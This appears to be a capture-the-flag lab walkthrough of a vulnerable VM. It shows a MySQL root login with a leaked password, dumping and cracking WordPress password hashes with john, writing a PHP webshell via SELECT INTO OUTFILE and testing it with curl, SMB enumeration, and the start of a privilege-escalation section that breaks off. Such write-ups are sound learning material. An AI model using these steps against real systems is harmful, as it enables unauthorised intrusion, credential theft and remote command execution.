
MySQL Database
After SSH brute-force and logging into SHayslett’s account, browsing /var/www/https/blogblog reveals the database password:


Unfortunately, cannot switch to root via SSH directly — meaning root’s password is not reused, it can only be used for database connection.

Connect to the database with username root and password plbkac:
mysql -h 172.168.169.129 -uroot -pplbkac --skip-ssl


Obtain Blog System User Passwords
Extract user_login and user_pass from the table, export to file, and crack with john:
show databases;
use wordpress;
show tables;
select * from wp_users;
select concat(user_login,':',user_pass) from wp_users;

Execute directly from the command line using the -e parameter — output is plain text. Then pass it to john for cracking (this john is the password cracker, not the user):
1mysql -h 172.168.169.129 -uroot -pplbkac --skip-ssl -se "select concat(user_login,':',user_pass) from wordpress.wp_users;" > hashes.txt
2john --format=phpass --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

Checking additional configuration reveals that john is clearly the administrator:
1SELECT option_name, option_value FROM wp_options
2WHERE option_name IN ('siteurl','blogname','blogdescription','admin_email','blogpublic');
1SELECT user_login, meta_value FROM wp_users JOIN wp_usermeta ON wp_users.ID = wp_usermeta.user_id WHERE meta_key = 'wp_capabilities';

Found that john, peter, and Vicki are all admins. Vicki wasn’t investigated further — unfortunately her password wasn’t cracked. Doesn’t matter though.

MySQL Webshell Upload
Using the intel gathered from the blogblog system to locate the upload directory, write a webshell:
1# Write to MySQL
2SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/https/blogblog/wp-content/uploads/exec.php";
3
4# Verify write was successful
5curl -k "https://172.168.169.131:12380/blogblog/wp-content/uploads/exec.php?cmd=id"


Same operation can be done through the phpMyAdmin interface.
Samba Service on Port 139

Use enum4linux to probe the SMB service:
enum4linux -a 172.168.169.129 | tee smb_result

Found valid shares: tmp and kathy.

Users discovered — these can be used in the SSH brute-force step:
Methods for Root Privilege Escalation

Upload LinPEAS:
